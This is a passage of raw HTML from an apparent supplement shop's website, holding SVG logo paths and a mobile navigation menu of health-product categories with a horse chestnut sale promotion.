							d="M49.3665 12.293C49.0309 11.4914 48.561 10.8915 47.9465 10.5036C47.3371 10.1157 46.64 10.0226 45.8603 10.2347C45.0754 10.4415 44.5125 10.8656 44.1665 11.4966C43.8205 12.1327 43.6863 12.8929 43.7637 13.7825L49.3665 12.293ZM49.0619 20.8211C48.0807 21.0797 47.1306 21.1573 46.2011 21.059C45.2768 20.9556 44.4247 20.6815 43.6553 20.2419C42.8859 19.8023 42.2146 19.2128 41.6517 18.4784C41.0889 17.744 40.6758 16.87 40.4072 15.8563L40.3969 15.8046C40.149 14.8737 40.0767 13.948 40.1697 13.0326C40.2678 12.1172 40.5157 11.269 40.9236 10.4984C41.3316 9.72785 41.8789 9.05553 42.5761 8.48147C43.2732 7.91259 44.1046 7.49885 45.065 7.24027C46.1598 6.95065 47.1564 6.89376 48.0601 7.07477C48.9638 7.25578 49.7693 7.60228 50.4716 8.12463C51.179 8.64697 51.7729 9.2986 52.2531 10.0899C52.7334 10.8811 53.1 11.7396 53.3427 12.6706C53.3789 12.8205 53.4202 12.9757 53.4512 13.1412C53.4873 13.3067 53.5183 13.4825 53.5493 13.6635L44.4196 16.0942C44.8223 16.8958 45.3645 17.4389 46.0462 17.7233C46.7226 18.0077 47.4766 18.0388 48.3079 17.8164C48.9276 17.6509 49.4543 17.3975 49.8881 17.0562C50.3218 16.7148 50.735 16.2339 51.1326 15.6236L53.761 16.9475C53.3427 17.8785 52.754 18.6801 51.9898 19.3472C51.2204 20.0144 50.2444 20.5057 49.0515 20.8211"
							fill="#65666A" />
						<path
							d="M55.0519 7.27146H58.899V10.0125C59.2863 9.08156 59.8182 8.33683 60.4947 7.77829C61.1711 7.21975 62.08 6.96633 63.2315 7.01805V11.052H63.0301C61.7443 11.052 60.7374 11.4399 60.0041 12.2208C59.2708 13.0017 58.9042 14.2067 58.9042 15.8461V20.8679H55.0571V7.27146H55.0519Z"
							fill="#65666A" />
						<path
							d="M70.8637 16.5546C71.3388 16.5546 71.7725 16.4771 72.1805 16.3271C72.5833 16.1771 72.9344 15.9599 73.2287 15.6806C73.5231 15.4013 73.7555 15.0704 73.9259 14.6773C74.0963 14.2894 74.1789 13.8654 74.1789 13.4102V13.3585C74.1789 12.9034 74.0963 12.4793 73.9259 12.0915C73.7555 11.7036 73.5231 11.3674 73.2287 11.0882C72.9344 10.8089 72.5833 10.5917 72.1805 10.4417C71.7725 10.2917 71.3336 10.2141 70.8637 10.2141C70.3938 10.2141 69.9549 10.2917 69.5624 10.4417C69.1648 10.5968 68.8188 10.8089 68.5245 11.0882C68.2301 11.3674 67.9978 11.6984 67.8273 12.0915C67.6569 12.4793 67.5743 12.9034 67.5743 13.3585V13.4102C67.5743 14.3567 67.8841 15.1169 68.509 15.691C69.1338 16.265 69.9187 16.5546 70.8637 16.5546ZM70.4093 24.9742C69.2939 24.9742 68.2301 24.85 67.218 24.607C66.2059 24.3587 65.2661 24.0122 64.4089 23.5519L65.7256 20.661C66.4331 21.0488 67.1509 21.354 67.8686 21.5764C68.5864 21.7936 69.4023 21.9073 70.3112 21.9073C71.6279 21.9073 72.6039 21.597 73.2339 20.9713C73.8691 20.3455 74.1841 19.4249 74.1841 18.2044V17.5476C73.6109 18.2406 72.986 18.7836 72.3096 19.1715C71.6331 19.5594 70.7811 19.7559 69.7535 19.7559C68.9582 19.7559 68.1991 19.6163 67.4762 19.337C66.7481 19.0577 66.1078 18.6492 65.5501 18.1061C64.9924 17.5631 64.5483 16.9011 64.223 16.115C63.8925 15.3289 63.7272 14.4291 63.7272 13.4154V13.3637C63.7272 12.35 63.8925 11.4502 64.2333 10.6641C64.5689 9.87797 65.0182 9.21599 65.5759 8.67297C66.1336 8.12994 66.7739 7.72137 67.502 7.4421C68.2301 7.16283 68.9789 7.02319 69.7535 7.02319C70.8017 7.02319 71.6589 7.21972 72.3354 7.6076C73.0119 7.99547 73.6109 8.47644 74.1324 9.0505V7.27661H77.9795V17.801C77.9795 20.2162 77.4063 22.0004 76.2548 23.1537C75.6144 23.795 74.8089 24.2605 73.8381 24.5501C72.8673 24.8345 71.7261 24.9793 70.4093 24.9793"
							fill="#65666A" />
						<path d="M84.1451 7.27148H80.2981V20.8627H84.1451V7.27148Z" fill="#65666A" />
						<path
							d="M91.4778 18.4577C92.3918 18.4577 93.1199 18.2405 93.6673 17.8009C94.2147 17.3613 94.4884 16.7872 94.4884 16.0787V15.3961C94.1527 15.2409 93.7757 15.122 93.3626 15.0289C92.9495 14.9358 92.5054 14.8892 92.0355 14.8892C91.2093 14.8892 90.5587 15.0496 90.0836 15.3702C89.6085 15.6908 89.3761 16.1563 89.3761 16.7666V16.8183C89.3761 17.3406 89.5724 17.7492 89.9597 18.0336C90.3469 18.3232 90.853 18.4629 91.4778 18.4629M90.3108 21.1263C89.6705 21.1263 89.0663 21.0384 88.4983 20.8625C87.9303 20.6867 87.4397 20.4178 87.0162 20.0661C86.5928 19.7093 86.2623 19.2748 86.0145 18.7577C85.7718 18.2405 85.6478 17.6457 85.6478 16.9683V16.9165C85.6478 16.1718 85.7821 15.5305 86.0558 14.9875C86.3243 14.4445 86.7013 13.9997 87.1815 13.6429C87.6617 13.286 88.2349 13.0222 88.9011 12.8412C89.5672 12.6654 90.3056 12.5775 91.1164 12.5775C91.8083 12.5775 92.4125 12.6292 92.9289 12.7275C93.4453 12.8309 93.9462 12.9654 94.4367 13.136V12.9085C94.4367 12.0965 94.1889 11.4811 93.7035 11.057C93.2129 10.6329 92.4899 10.4209 91.5243 10.4209C90.7807 10.4209 90.1249 10.4829 89.562 10.6122C88.994 10.7415 88.4002 10.9225 87.7753 11.1553L86.8149 8.21257C87.5585 7.89192 88.333 7.62816 89.1438 7.42647C89.9545 7.22477 90.9305 7.12134 92.082 7.12134C93.1458 7.12134 94.0546 7.2558 94.8034 7.51439C95.5573 7.77814 96.1769 8.15568 96.6675 8.64182C97.1736 9.14864 97.5454 9.76925 97.7829 10.5036C98.0204 11.238 98.1392 12.0655 98.1392 12.9757V20.8625H94.4161V19.3886C93.9462 19.911 93.3781 20.3299 92.7172 20.6453C92.0613 20.9608 91.2558 21.116 90.3108 21.116"
							fill="#65666A" />
						<path
							d="M99.0739 6.93528C99.3837 6.93528 99.6161 6.80082 99.6161 6.54223V6.53189C99.6161 6.30951 99.4199 6.1647 99.1049 6.1647H98.4387V6.93528H99.0739ZM98.2012 5.93714H99.1152C99.3682 5.93714 99.5851 6.01472 99.7142 6.14401C99.802 6.23193 99.8691 6.3664 99.8691 6.52672V6.53706C99.8691 6.86805 99.6419 7.0594 99.3114 7.12664L99.9931 7.98514H99.6781L99.0326 7.16284H98.4387V7.98514H98.2012V5.93714ZM100.83 7.01286V7.00251C100.83 5.97852 100.04 5.14587 98.9809 5.14587C97.9223 5.14587 97.1219 5.98886 97.1219 7.01286V7.0232C97.1219 8.0472 97.9172 8.87984 98.9706 8.87984C100.024 8.87984 100.83 8.03686 100.83 7.01286ZM96.9567 7.0232V7.01286C96.9567 5.91129 97.85 4.99072 98.9809 4.99072C100.112 4.99072 100.995 5.90094 100.995 7.00251V7.01286C100.995 8.11443 100.101 9.03499 98.9706 9.03499C97.8397 9.03499 96.9567 8.12477 96.9567 7.0232Z"
							fill="#65666A" />
						<path
							d="M99.0739 6.93533C99.3837 6.93533 99.6161 6.80086 99.6161 6.54228V6.53193C99.6161 6.30955 99.4199 6.15957 99.0997 6.15957H98.4336V6.93533H99.0739ZM98.196 5.93202H99.1152C99.3682 5.93202 99.5851 6.00959 99.7142 6.13888C99.802 6.2268 99.8691 6.36127 99.8691 6.52159V6.53193C99.8691 6.86292 99.6419 7.05945 99.3114 7.12151L99.9931 7.98518H99.6781L99.0274 7.16288H98.4336V7.98518H98.196V5.93202ZM100.83 7.0129V7.00256C100.83 5.97856 100.034 5.14075 98.9758 5.14075C97.9172 5.14075 97.1116 5.98891 97.1116 7.0129V7.02325C97.1116 8.04724 97.9069 8.88506 98.9654 8.88506C100.024 8.88506 100.83 8.0369 100.83 7.0129ZM96.9464 7.02325V7.0129C96.9464 5.91133 97.8397 4.9856 98.9758 4.9856C100.112 4.9856 100.995 5.90099 100.995 7.00256V7.0129C100.995 8.11965 100.101 9.04021 98.9654 9.04021C97.8294 9.04021 96.9464 8.12482 96.9464 7.02325Z"
							stroke="#65666A" stroke-width="0.01" stroke-miterlimit="10" />
						<path d="M2.18433 0.0725098H2.91759V3.63064H5.13806V4.30296H2.18433V0.0725098Z"
							fill="#65666A" />
						<path
							d="M11.03 0.0412598H11.7168L13.5758 4.30274H12.7909L12.3623 3.28392H10.3639L9.93011 4.30274H9.17102L11.03 0.0412598ZM12.0938 2.62194L11.3657 0.930792L10.6427 2.62194H12.0989H12.0938Z"
							fill="#65666A" />
						<path
							d="M17.9186 0.0725098H19.8086C20.294 0.0725098 20.6606 0.196631 20.9085 0.444872C21.0996 0.636225 21.1925 0.868952 21.1925 1.14822V1.15857C21.1925 1.28786 21.177 1.40164 21.1409 1.4999C21.1047 1.59816 21.0634 1.68608 21.0066 1.75848C20.955 1.83089 20.8878 1.89812 20.8155 1.95501C20.7432 2.0119 20.6658 2.05844 20.5935 2.09982C20.7174 2.14636 20.831 2.19291 20.9343 2.25497C21.0376 2.31186 21.1254 2.38426 21.1977 2.46184C21.27 2.54458 21.3268 2.63767 21.3681 2.74628C21.4094 2.85488 21.43 2.97901 21.43 3.12381V3.13416C21.43 3.32551 21.3939 3.491 21.3216 3.63581C21.2441 3.78062 21.1409 3.89957 21.0066 3.99783C20.8723 4.09609 20.7071 4.1685 20.5109 4.22021C20.3198 4.27193 20.1029 4.29779 19.8705 4.29779H17.9186V0.0725098ZM19.664 1.85675C19.9067 1.85675 20.0978 1.8102 20.2423 1.71194C20.3869 1.61885 20.4592 1.47404 20.4592 1.28269V1.27234C20.4592 1.10168 20.3973 0.972386 20.2682 0.874123C20.1442 0.781033 19.9583 0.734487 19.7156 0.734487H18.6519V1.85675H19.6588H19.664ZM19.8809 3.64616C20.1339 3.64616 20.3301 3.59961 20.4747 3.50135C20.6193 3.40308 20.6916 3.25828 20.6916 3.06692V3.05658C20.6916 2.87557 20.6193 2.73594 20.4799 2.63767C20.3353 2.53941 20.1184 2.48769 19.8292 2.48769H18.657V3.64616H19.886H19.8809Z"
							fill="#65666A" />
						<path
							d="M27.9055 4.37526C27.5802 4.37526 27.2807 4.31837 27.0122 4.20459C26.7437 4.09082 26.5113 3.93566 26.3151 3.73397C26.124 3.53744 25.9691 3.30472 25.8606 3.04096C25.7522 2.7772 25.7006 2.49793 25.7006 2.19797V2.18763C25.7006 1.88767 25.7522 1.6084 25.8606 1.34464C25.9691 1.08089 26.124 0.848159 26.3202 0.651634C26.5165 0.45511 26.7488 0.294787 27.0173 0.175838C27.2859 0.0620604 27.5854 0 27.9107 0C28.236 0 28.5355 0.0568887 28.804 0.170666C29.0726 0.284444 29.3049 0.439595 29.496 0.636119C29.6871 0.832644 29.842 1.06537 29.9504 1.32913C30.0589 1.59288 30.1157 1.87216 30.1157 2.17211V2.18246C30.1157 2.48242 30.064 2.76169 29.9504 3.02544C29.842 3.2892 29.6871 3.52193 29.4908 3.71845C29.2946 3.92015 29.0622 4.0753 28.7937 4.19425C28.5252 4.3132 28.2257 4.37009 27.9004 4.37009M27.9107 3.68742C28.1172 3.68742 28.3083 3.64605 28.4839 3.56847C28.6595 3.4909 28.8092 3.38229 28.9331 3.24783C29.0571 3.11336 29.1552 2.95304 29.2275 2.77203C29.2946 2.59102 29.3308 2.3945 29.3308 2.1928V2.18246C29.3308 1.97559 29.2946 1.78424 29.2275 1.59806C29.1552 1.41187 29.0571 1.25672 28.9331 1.12226C28.8092 0.987795 28.6543 0.879189 28.4787 0.801614C28.3031 0.718866 28.1121 0.682664 27.9004 0.682664C27.6886 0.682664 27.5027 0.718866 27.3272 0.801614C27.1516 0.879189 27.0019 0.987795 26.8779 1.12226C26.754 1.25672 26.6559 1.41705 26.5887 1.59806C26.5216 1.77906 26.4855 1.97559 26.4855 2.17729V2.18763C26.4855 2.3945 26.5216 2.58585 26.5887 2.77203C26.661 2.95304 26.7592 3.11336 26.8831 3.24783C27.007 3.38229 27.1619 3.4909 27.3375 3.56847C27.5131 3.65122 27.7041 3.68742 27.9159 3.68742"
							fill="#65666A" />
						<path
							d="M34.6392 0.0725098H36.5188C36.7822 0.0725098 37.0197 0.108712 37.2263 0.186287C37.4328 0.258691 37.6033 0.362125 37.7375 0.496589C37.8511 0.615538 37.9389 0.750003 37.9957 0.899982C38.0577 1.05513 38.0835 1.22063 38.0835 1.40681V1.41715C38.0835 1.59299 38.0577 1.74814 38.006 1.88261C37.9544 2.02224 37.8873 2.14636 37.7995 2.2498C37.7117 2.3584 37.6033 2.44632 37.4845 2.5239C37.3606 2.5963 37.2263 2.65319 37.0765 2.69456L38.2178 4.29779H37.3451L36.302 2.82385H35.3725V4.29779H34.634V0.0725098H34.6392ZM36.462 2.16705C36.7254 2.16705 36.9423 2.10499 37.0972 1.9757C37.2521 1.8464 37.3347 1.67574 37.3347 1.45853V1.44818C37.3347 1.22063 37.2573 1.04479 37.1075 0.92584C36.9526 0.806891 36.7409 0.744831 36.462 0.744831H35.3776V2.17222H36.4672L36.462 2.16705Z"
							fill="#65666A" />
						<path d="M68.0546 0.0725098H67.3161V4.30296H68.0546V0.0725098Z" fill="#65666A" />
						<path
							d="M44.1149 0.0412598H44.8017L46.6607 4.30274H45.8758L45.4472 3.28392H43.4487L43.015 4.30274H42.2559L44.1149 0.0412598ZM45.1786 2.62194L44.4505 0.930792L43.7276 2.62194H45.1838H45.1786Z"
							fill="#65666A" />
						<path d="M52.0414 0.760346H50.6988V0.0725098H54.1276V0.760346H52.785V4.30296H52.0414V0.760346Z"
							fill="#65666A" />
						<path
							d="M60.5463 4.37526C60.221 4.37526 59.9215 4.31837 59.653 4.20459C59.3844 4.09082 59.1521 3.93566 58.9558 3.73397C58.7648 3.53744 58.6099 3.30472 58.5014 3.04096C58.393 2.7772 58.3413 2.49793 58.3413 2.19797V2.18763C58.3413 1.88767 58.393 1.6084 58.5014 1.34464C58.6099 1.08089 58.7648 0.848159 58.961 0.651634C59.1572 0.45511 59.3896 0.294787 59.6581 0.175838C59.9266 0.0620604 60.2261 0 60.5515 0C60.8768 0 61.1763 0.0568887 61.4448 0.170666C61.7133 0.284444 61.9457 0.439595 62.1368 0.636119C62.3278 0.832644 62.4828 1.06537 62.5912 1.32913C62.6996 1.59288 62.7564 1.87216 62.7564 2.17211V2.18246C62.7564 2.48242 62.7048 2.76169 62.5912 3.02544C62.4828 3.2892 62.3278 3.52193 62.1316 3.71845C61.9354 3.92015 61.703 4.0753 61.4345 4.19425C61.166 4.3132 60.8665 4.37009 60.5411 4.37009M60.5515 3.68742C60.758 3.68742 60.9491 3.64605 61.1247 3.56847C61.3002 3.4909 61.45 3.38229 61.5739 3.24783C61.6978 3.11336 61.796 2.95304 61.8683 2.77203C61.9354 2.59102 61.9715 2.3945 61.9715 2.1928V2.18246C61.9715 1.97559 61.9354 1.78424 61.8683 1.59806C61.796 1.41187 61.6978 1.25672 61.5739 1.12226C61.45 0.987795 61.2951 0.879189 61.1195 0.801614C60.9439 0.718866 60.7529 0.682664 60.5411 0.682664C60.3294 0.682664 60.1435 0.718866 59.968 0.801614C59.7924 0.879189 59.6478 0.987795 59.5187 1.12226C59.3948 1.25672 59.2967 1.41705 59.2295 1.59806C59.1624 1.77906 59.1262 1.97559 59.1262 2.17729V2.18763C59.1262 2.3945 59.1624 2.58585 59.2295 2.77203C59.3018 2.95304 59.3999 3.11336 59.5239 3.24783C59.6478 3.38229 59.8027 3.4909 59.9783 3.56847C60.1539 3.65122 60.3449 3.68742 60.5566 3.68742"
							fill="#65666A" />
						<path
							d="M72.8053 0.0725098H74.6849C74.9483 0.0725098 75.1858 0.108712 75.3924 0.186287C75.5989 0.258691 75.7694 0.362125 75.9036 0.496589C76.0172 0.615538 76.105 0.750003 76.1618 0.899982C76.2238 1.05513 76.2548 1.22063 76.2548 1.40681V1.41715C76.2548 1.59299 76.2289 1.74814 76.1773 1.88261C76.1257 2.02224 76.0585 2.14636 75.9707 2.2498C75.883 2.3584 75.7745 2.44632 75.6557 2.5239C75.5318 2.5963 75.3976 2.65319 75.2478 2.69456L76.389 4.29779H75.5163L74.4732 2.82385H73.5437V4.29779H72.8053V0.0725098ZM74.6281 2.16705C74.8915 2.16705 75.1032 2.10499 75.2633 1.9757C75.4234 1.8464 75.5008 1.67574 75.5008 1.45853V1.44818C75.5008 1.22063 75.4234 1.04479 75.2736 0.92584C75.1187 0.806891 74.907 0.744831 74.6281 0.744831H73.5437V2.17222H74.6333L74.6281 2.16705Z"
							fill="#65666A" />
						<path
							d="M80.7835 0.0725098H83.9076V0.744831H81.5219V1.83089H83.6391V2.50321H81.5219V3.63064H83.9386V4.30296H80.7835V0.0725098Z"
							fill="#65666A" />
					</g>
					<defs>
						<clipPath id="clip0_1258_8526">
							<rect width="101" height="25" fill="white" />
						</clipPath>
					</defs>
				</svg>
				<div
					class="w-full px-[1.31rem] pt-[0.75rem] pb-[0.81rem] flex gap-[0.56rem] justify-start items-center rounded-[1.88rem] bg-[#F6F7FA] search-widget">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
						<path
							d="M7.5 3.41113C4.96431 4.20755 3.125 6.57648 3.125 9.37501C3.125 12.8268 5.92322 15.625 9.375 15.625C12.8268 15.625 15.625 12.8268 15.625 9.37501C15.625 8.23661 15.3206 7.1693 14.7889 6.25001"
							stroke="#5D5F64" />
						<path d="M11.25 10.625L16.875 16.25" stroke="#5D5F64" />
						<path
							d="M13.0117 5.60661C12.4595 4.16395 10.8467 3.43941 9.40139 3.98471L8.74998 2.27064C11.1427 1.3613 13.8171 2.56415 14.7258 4.95519L13.01 5.60726L13.0117 5.60661Z"
							fill="#F9D439" />
					</svg>
					<span class="mobile-menu-search-text">Search
						</span>
				</div>

				<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"
					onclick="toggleMobileMenuLayer()" fill="none">
					<path d="M9 9L16 16M23 23L19.5 19.5" stroke="#2F3034" />
					<path d="M23 9L9.00001 23" stroke="#2F3034" />
				</svg>

			</div>
			<div class="col-span-2 flex flex-col gap-[1.88rem]">
									<div class="category flex justify-between items-center min-h-[1.75rem]"
						id="category-77_mobile" onclick="showMobileMenuLayer('category-77')">
												<a class="menu-top-level-element-text w-full"
							 href="javascript:void(0);"
								 data-depth="" >
							Your needs
						</a>
													<a href="javascript:void(0);">
								<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
									<path
										d="M16.625 14L16.2645 13.5549L12.3651 8.75L11.375 9.64019L14.9139 14L11.375 18.3598L12.3651 19.25L16.2645 14.4451L16.625 14Z"
										fill="#353941" />
								</svg>
							</a>
											</div>
					
			<div class="absolute inset-0 transition ease-in-out translate-x-[200vw] mobile-menu-layer"
			id="category-77_mobile_panel">
			<div class="py-[2.25rem] px-[1.56rem]">
				<div class="flex gap-[0.31rem] justify-start items-center mb-[3.13rem]" onclick="resetMobileMenuLayer()">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path
							d="M6.5 8L6.706 8.25434L8.93424 11L9.5 10.4913L7.47776 8L9.5 5.50868L8.93424 5L6.706 7.74566L6.5 8Z"
							fill="#818182" />
					</svg>
					<span class="menu-layer-back-text">Retour au menu</span>
				</div>
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
    <div class="col-span-3">
        <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
            <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
                href="https://synergiashop.com/en/77-your-needs">Your needs</a>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
                <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
            </svg>
        </div>
        <div class="flex flex-col">
                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#A2A568" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#A2A568]"
                        href="https://synergiashop.com/en/70-stress-sleep">Stress and sleep</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/78-stress-management">Stress Management</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/84-sleep">Sleep</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/85-emotional-stability">Emotional Stability</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/86-memory-focus">Memory &amp; focus</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/87-physical-mental-energy">Physical and Mental Energy</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#651C32" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#651C32]"
                        href="https://synergiashop.com/en/80-digestive-sphere">Digestive sphere</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/95-digestion">Digestion</a>
                                            </div>
                                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#CF6016" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#CF6016]"
                        href="https://synergiashop.com/en/82-tonus-vitality">Tonus &amp; vitality</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/90-natural-defenses">Natural Defenses</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/91-vitality">Vitality</a>
                                            </div>
                                    </div>
    </div>
    <div class="col-span-3 flex flex-col mt-[3.26rem]">
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#C4182E" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#C4182E]"
                    href="https://synergiashop.com/en/79-circulation-cardiovascular-system">Circulation and cardiovascular system</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/92-venous-circulation">Venous Circulation</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/93-cardiovascular-system">Cardiovascular system</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/94-blood-sugar-control">Blood Sugar Control</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#23A3C8]"
                    href="https://synergiashop.com/en/81-bones-joints">Bones &amp; joints</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/88-joint-comfort">Joint Comfort</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/89-bone-capital">Bone Capital</a>

                                    </div>
                        
                    <div class="flex items-center gap-[10px] mb-[15px]">

                <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                    <circle cx="5" cy="5" r="5" fill="#B55C80" />
                </svg>

                <a class="navigation-menu-simple-link hover:text-[#B55C80]"
                    href="https://synergiashop.com/en/83-well-being-beauty">Well-being &amp; beauty</a>
            </div>
                            <div class="flex flex-col items-start gap-[15px] md:mb-[30px] sm:mt-[10px]">
                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/96-skin-wellbeing-beauty">Skin Wellbeing and Beauty</a>

                                            <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                            href="https://synergiashop.com/en/98-slimming">Slimming</a>

                                    </div>
                        
            </div>
        <div class="col-span-6 ">
        <div class="flex items-start justify-start gap-x-[1.38rem] h-full pt-[1.75rem]">
            <div class="h-full flex flex-col justify-start items-start min-w-[230px]">
                <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
                    <img class="w-full max-w-[18.8125rem] max-h-[14.1875rem]" data-src-transform="quality=100/cover=WxH"
                        data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png"
                        src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202601250812&twic=v1/quality=100/cover=380x287/output=preview"
                        data-twic-transform="cover=4:3">
                </a>
            </div>
            <div class="flex flex-col justify-start gap-[0.94rem] max-w-[18.75rem]">
                <div class="flex flex-col justify-start gap-[0.3125rem]">
                    <div class="menu-layer-tag">FROM  JULY 23 TO AUGUST 31</div>
                    <div class="menu-layer-title">VENOUS CIRCULATION</div>
                    <div class="menu-layer-desc">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
                </div>
                                    <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                        class="cta-btn md:w-[170px] text-Gris1 border-Gris1 hover:text-Gris3 hover:bg-Gris1 transition-all ease-in-out">SHOP NOW</a>
                            </div>
        </div>
    </div>

</div>
<div class="hidden sm:block">
    <div class="flex flex-col">
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#A2A568" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#A2A568]">
                                Stress and sleep
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/78-stress-management">
                                        Stress Management
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/84-sleep">
                                        Sleep
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/85-emotional-stability">
                                        Emotional Stability
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/86-memory-focus">
                                        Memory &amp; focus
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/87-physical-mental-energy">
                                        Physical and Mental Energy
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#651C32" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#651C32]">
                                Digestive sphere
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
